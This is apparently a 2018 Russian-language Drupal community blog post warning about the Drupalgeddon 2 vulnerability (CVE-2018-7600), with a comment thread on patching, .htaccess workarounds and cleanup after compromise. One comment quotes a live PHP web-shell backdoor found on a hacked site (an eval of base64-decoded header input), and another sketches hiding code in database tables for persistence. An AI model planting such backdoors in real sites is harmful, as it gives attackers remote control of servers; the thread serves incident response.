Хакеры начали использовать уязвимость ядра Drupal SA-CORE-2018-002 для атак на сайты

14 апреля 2018 в 13:26

Коллеги, минуту внимания!

CheckPoint опубликовали способ эксплуатации SA-CORE-2018-002 / CVE-2018-7600: https://research.checkpoint.com/uncovering-drupalgeddon-2/



Боты уже начали атаковать сайты на Друпале:

- GET-запрос проверяет возможность атаки;

- POST - атака с пэйлоадом;

- третий POST - проверка загрузки пэйлоада.



Пэйлоады пока не отличаются разнообразием:

На данный момент стоит обратить внимание на запросы вида:

В качестве временного (!) решения можно добавить в .htaccess вот такие строки, но дальше наверняка появятся новые способы атаки:

Более радикальный метод - временная замена сайта на статическую страницу(-ы).

Уязвимости подвержены сайты на Друпал 6, 7, 8. Оценка риска для неё: 24/25 (Highly Critical).

Так что обновляйтесь и чем оперативнее, тем лучше. Уже вышел даже патч для Drupal 6: https://www.drupal.org/project/d6lts/issues/2955130

- Блог

- Войдите или зарегистрируйтесь, чтобы отправлять комментарии

Комментарии

Это для 6-го?

а что, в D6 какой-то другой апач?

а причем тут апач?

Притом, что быстрофикс для .htaccess

Вопрос относился к содержанию данного поста для каких версий друпала актуальна данная угроза

Уязвимости подвержены версии 6, 7 и 8.

Мне изначально это показалось очевидным, ввиду упоминания 6-ки со словом "даже", но теперь уточнил версии и степень критичности в исходном сообщении.

Так эту уязвимость пофиксили недавно

Пофиксили последним обновлением? Для всех версий 6,7,8?

и все равно не понял причем тут апач, вы же с помощью его файла защищаете сайт на друпал, а сам апач то тут причем?

Притом, что .htaccess исполняется только апачем.

Куча народу сидит без оного, на ином стеке ПО.

Фикс можно применить хоть для сайта на Joomla, защищать им друпал или не защищать - дело десятое

Пофиксили то, пофиксили, но поздновато, эта уязвимость уже в среду была известна. Всё серьёзно(.

Уязвимость была анонсирована 21 марта, на уровне "Через неделю обновляйтесь, глупцы".

28 марта вышли апдейты и патчи.

Сегодня - 14 апреля.

Действительно, видимо с эксплойтом перепутал.

Для 6 вижу патч D6LTS patch for SA-CORE-2018-002

А для 7 исправлено в 7.58?

https://www.drupal.org/sa-core-2018-002

И 7, и 8. И патчи, и релизы.

Выдохнул, у меня все свежее, как неделю уже

Не подскажите есть ли где скачать последнюю версию d6 вместе с этим (примененным) патчем?

Drupal 6 уже не поддерживается, а расширенная поддержка оказывается платно сторонними организациями, так что не участвуя в этой программе, вероятно, нигде...

Подробнее тут: https://www.drupal.org/project/d6lts

Патчи публичны, но применять придётся самостоятельно.

P.S. Чаще всего, миграция с 6 на 7, не такая уж сложная задача. И очень стоит задуматься о ней...

Всегда есть такие люди, которым миграция на 7-8 кажется оченьдорого и "да и так все норм работает". А с другой стороны хочется помочь, т.к. у них действительно каждая копейка на счету.

Нигде, разве что возможно, pressflow качать, там патч бекпортировали ещё 28 марта

Void, в D6LTS patch for SA-CORE-2018-002 вносятся изменения только в bootstrap.inc, ничего сложного

Да, и накладывание патча полезно освоить, тем более, что это довольно не сложный процесс.

В этом и проблема, я чего-то делаю не так и нифига не патчится. Мне друпал-кликеру видимо не осилить эти ваши джедайские умения.

А что делаете по шагам?

Просто в этом патче настолько просто, что очень сложно что-то сделать не так.

Да разные инструкции пробовал. Я window-од, поэтому наверное все сложнее. Последнее, что пробовал, это http://xandeadx.ru/blog/drupal/373, но видимо что-то где-то криво у меня стоит в винде или с руками.

можно и вручную, что минус удалить, что плюс добавить.

Если всё так сложно, внесите нужные строки руками.

Можно, например, использовать sublime, и к нему плагин https://github.com/kkujawinski/sublime-text-3-patch-apply

Тут не потребуется каких-то джедайских умений, да и редактор неплохой.

Откройте файл bootstrap.inc в текстовом редакторе и добавьте нужные строки из патча и все, никаких танцев с бубном не нужно. Только изначальный файл сохраните. Или свой файл выкладывайте сюда, поможем.

Это у меня получилось https://yadi.sk/d/so_y5vFv3URSnv или не получилось?

Да, похоже, что все правильно

Скажите пожалуйста эта уязвимость влияет на все сайты или только на те, где включена регистрация? (смотрю на картинку в посте, а там адрес на форму регистрации - т.е. через нее ломают?)

На все на друпале, иных гарантий нет.

Это эксплоит на форму регистрации.

А если регистрация отключена на сайте, то к ней же нет по идее доступа (пишет доступ запрещен) и ломать не получится? или я чего-то не понимаю?

я бы согласился, но прикол с таймзоной я тоже не понял, а она тоже должна быть закрыта.

Но честно, гораздо проще и быстрее накатить патч, чем:

а. Обсуждать

б. Лечить последствия

Ну ясен пень что лучше обновить. Просто интересуюсь.

Еще вот а если регистрация закрыта капчей, то не подобрав ее они ведь до формы не доберутся?

Тут не происходит никакого подбора.

Тут сразу в форму подставляют некой деструктивный код

Так что, про уязвимость всё равно не всем понятно?

Писать статью?

Статьи с заголовком "Алярм! Всем реще обновится до последних версий!!!" точно не хватало. (именно с таким заголовком, а не "SA-CORE-2... четатам")

Плюс рассылка по почте, и сабж пожоще: "АХТУНГ! ВАС ПРОДЕРУТ!".

Обновился слишком поздно, когда начали уже атаковать. В логах видно, что попытки были. Есть вероятность, что сайт хакнут. Возможно ли как-то обнаружить атаку и нейтрализовать её?

Нет гарантий, что нигде не закрепились.

Можно и файлик создать, а могли и в базу прописаться, от заведения нового юзера, до какого-нить бекдора в полях где доступен php-код

Обновляю один сайт, там совсем недавно появился файл libasset.php с содержимым:

<?php if(@isset($_SERVER[HTTP_2F4B2])){@eval(base64_decode($_SERVER[HTTP_2F4B2]));}exit; ?>Попробуйте поискать у себя по вхождению base64_decode, HTTP_2F4B2 и т.п.

Это не более чем частный случай, а не что-то характерное для этой конкретной уязвимости...

У меня вчера к вечеру весь набор на куче сайтов обнаружился. И чужие файлы-папки, и левые пользователи, и левые роли. И ограничения меня в правах. Все стер, восстанавливаю из копии уже 2-е сутки.

Проверил всех пользователей за последние дни, нашёл только одного подозрительного, роль обычная. Никаких лишних файлов в системе не нашёл, папок тоже. Администратор не тронут. Блоков новых нет, php код обычным юзерам, естественно, недоступен. Значит ли это, что пронесло? Знаю, что нельзя говорить утвердительно, но что могло остановить, учитывая что сайт был уязвим и атака осуществлялась? Я в хакинге понимаю мало, но могла ли рекаптча остановить? Глупо, конечно, но повторюсь: в первый раз за 10 лет с таким сталкиваюсь.

Доступность или недоступность php-фильтра юзерам в контексте данной уязвимости вообще ничего не решает.

Считайте, что у потенциального злоумышленника есть права на всё, и на админку, и на базу, и на загрузку файлов.

Правильно ли я понимаю, что для того, чтобы эти права были должен быть создан юзер, роль, файл на сервере. Без этого, учитывая что уязвимость закрыта, прав у злоумышленника нет?

Вы прям какие-то оправдания ищите.

Простой пример, вы - жертва, я - хакер.

Я атакую ваш сайт, записываю в таблицу menu_router, blocks, в панельки или вьюсы, мест куча, что-то вроде:

$a($b);

Всё, у меня есть полный доступ с правами веб-сервера, зануды могут поправить, но разница не принципиальна.

Вы и знать об этом не будете.

И после этого, хоть закрывайте уязвимость, хоть не закрывайте, вы уже под моим контролем

Создание файла, юзера, роли, включение и выключение модулей - это всё только пути, а не обязательные условия.

Ещё одна причина использовать гит - все лишние файлы, как на ладони))

Простите мою не осведомленность. А что делает данный вирус? Я так понял, что открывает доступ к сайту, к серверу (?) Волнует вопрос именно к серверу добирается? К root правам? Или только по папке с сайтом ходит и по базе. Словил вчерась его вот теперь думаю что чистить ) Только сайт или весь сервак.

У правильно настроенного сервера root получить невозможно. Если у вас, конечно, веб-сервер не от рута работает

да вопрос был не в этом (сервер не из под рута работает) получает ли бот возможность доступа к серверу к другим папкам не только к папке сайта, который взломан. К другим базам... Да и в базу как он попадает ,если попадает. Одного settings не достаточно. Хочу понять объем чистки на сервере))

Всё зависит от того как у вас настроены права.

В стародавние времена, на школохостингах очень был популярен взлом через соседей.

Просто потому везде 777 стояли или одинаковый владелец на все сайты.

С базами аналогично, если у вас друпал работает от рута с полными правами, то я могу дальше не писать.

А как по вашему злоумышленник может завладеть сервером? Думаю, вам нужно основы GNU/Linux изучить, чтобы подобные вопросы не возникали

Вообще, уязвимостей, которые позволяют локально поднять права, не так и мало, и не так уж редко находятся новые. И если долго не обновлять серверное ПО, то можно получить и эскалацию, и сервер под полный контроль.

Т.е. не настолько всё радужно, хотя, чаще, от кривых рук настраивающих больше вреда.

К тому же, от пользователя из под которого запускаются скрипты тоже многое можно сделать - например организовать узел сети рассылки спама, или ботнета. Для этого совсем не обязательно иметь доступ под рутом...

Это не какой-то определённый вирус, а дыра позволяющая удалённое выполнение кода. Что будет при этом сделано, зависит от навыков и фантазии атакующего, или того, кто пишет бота для автоматической атаки.

Ваш сайт ломают не из-за вашего сайта, а из-за серверных мощностей. Дальше ддос, спам, майнинг... собственно говоря, неработающий сайт это в большинстве случаев последствия попытки включения сервера в несколько различных ботнетов. Конфликт вирусов, как бы странно это ни звучало.

По поводу https://www.drupal.org/project/d6lts/issues/2955130

Что это - понятно https://www.drupal.org/files/issues/2018-03-29/SA-CORE-2018-002.patch

А это что: https://www.drupal.org/files/issues/2018-03-29/SA-CORE-2018-002-bugfix1....

?